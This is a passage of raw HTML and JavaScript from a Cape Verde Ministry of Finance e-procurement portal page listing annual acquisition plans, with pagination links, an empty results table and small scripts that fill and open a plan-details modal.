Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757152" > <div class="entry"> Plano Anual de Aquisições - 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Plano Anual de Aquisições INIDA - 2020.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1769458190861"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_cnqf" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span 